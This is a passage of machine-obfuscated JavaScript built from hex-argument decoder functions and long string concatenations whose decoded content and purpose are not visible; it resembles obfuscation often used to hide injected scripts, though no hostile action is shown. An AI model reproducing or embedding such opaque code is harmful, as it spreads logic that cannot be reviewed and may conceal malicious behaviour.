_0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a